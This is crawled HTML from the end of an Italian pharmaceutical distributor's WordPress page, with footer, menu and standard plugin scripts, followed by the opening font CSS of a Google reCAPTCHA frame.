						 <svg class="next-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li></ul>
			 </div>
			 
			 
			<div class="comments-section" data-author-bio="true">
				
<div class="comment-wrap " data-midnight="dark" data-comments-open="false">


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


</div>			</div>   

		</div>

	</div><!--/container-->

</div><!--/container-wrap-->

<div class="nectar-social fixed" data-position="" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
<div id="footer-outer" data-midnight="light" data-cols="1" data-custom-color="false" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="false" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="false" data-cols="1">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_12">
					<!-- Footer widget area 1 -->
												<div class="widget">			
							</div>
											</div><!--/span_3-->
					
											
						
													
															
							</div><!--/row-->
							
														
						</div><!--/container-->
						
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
			   
	  <div class="col span_7 col_last">
		<ul class="social">
					  			 <li><a target="_blank" href="https://www.facebook.com/Farzedi"><i class="fa fa-facebook"></i> </a></li> 		  		  		  			 <li><a target="_blank" href="https://www.linkedin.com/company/farzedi/"><i class="fa fa-linkedin"></i> </a></li> 		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		                            		</ul>
	  </div><!--/span_7-->

	  		<div class="col span_5">
		   
				
			<div class="widget">			
	   
			</div>		   
			  
						<p>&copy; 2026 Farzedi. 
					   Via Tiburtina, 1166 • Edificio A • 00156 ROMA.    P.Iva: 01052841002			 </p>
					   
		</div><!--/span_5-->
			
	</div><!--/container-->
	
  </div><!--/row-->
  
		
</div><!--/footer-outer-->

	
	<div id="slide-out-widget-area-bg" class="slide-out-from-right-hover dark">
				</div>
		
		<div id="slide-out-widget-area" class="slide-out-from-right-hover" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">
			
			<div class="inner-wrap">			
			<div class="inner" data-prepend-menu-mobile="false">
				
				<a class="slide_out_area_close" href="#">
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>
				
				
									<div class="off-canvas-menu-container mobile-only">
						
												
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1091"><a href="https://farzedi.com/it/">Chi siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1098"><a href="https://farzedi.com/it/logistica/">Logistica</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1096"><a href="https://farzedi.com/it/medifarm/">Medifarm</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1322"><a href="https://farzedi.com/it/6-tappe-per-una-qualita-totale/">6 tappe per una qualità totale</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1094"><a href="https://farzedi.com/it/che-cosa-e-un-prodotto-di-distribuzione-europea/">Prodotti di distribuzione EU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1323"><a href="https://farzedi.com/it/listino-prodotti-pde/">Listino prodotti PDE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1099"><a href="https://farzedi.com/it/contatti/">Contatti</a></li>
<li class="menu-item wpml-ls-slot-11 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-11-it"><a href="https://farzedi.com/it/den-sikre-kryptovaluta-til-a-investere-i-hvordan-kjope-kryptovaluta-i-norge-i-2021/"><img
            class="wpml-ls-flag"
            src="https://farzedi.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
            alt="Italiano"
            
            
    /></a></li>
							
						</ul>
						
						<ul class="menu secondary-header-items">
													</ul>
					</div>
										
				</div>
				
				<div class="bottom-meta-wrap"></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->					
				</div>
			
</div> <!--/ajax-content-wrap-->

</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/it/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient/*","/it/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://farzedi.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://farzedi.com/it/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farzedi.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://farzedi.com/wp-admin/admin-ajax.php","postID":"4840","rooturl":"https://farzedi.com/it/","loveNonce":"af0839aa48"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farzedi.com/wp-content/plugins/salient-social/js/salient-social.js?ver=1.1" id="salient-social-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/jquery.mousewheel.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/priority.js?ver=11.0.4" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/transit.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/waypoints.js?ver=4.0.1" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/modernizr.js?ver=2.6.2" id="modernizer-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/hoverintent.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/jquery.fancybox.min.js?ver=3.3.1" id="fancyBox-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/superfish.js?ver=1.4.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://farzedi.com/wp-admin/admin-ajax.php","postID":"4840","rooturl":"https://farzedi.com/it/","disqusComments":"false","loveNonce":"af0839aa48","mapApiKey":""};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/init.js?ver=11.0.4" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeSZ7QeAAAAAJvm-ARTrV5s4DK7u_X0fYkcnxOL&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeSZ7QeAAAAAJvm-ARTrV5s4DK7u_X0fYkcnxOL","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=wpcf7-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farzedi.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://farzedi.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://farzedi.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeSZ7QeAAAAAJvm-ARTrV5s4DK7u_X0fYkcnxOL&co=aHR0cHM6Ly9mYXJ6ZWRpLmNvbTo0NDM.&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=pv610ihjw4fj
body_size: 48118
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
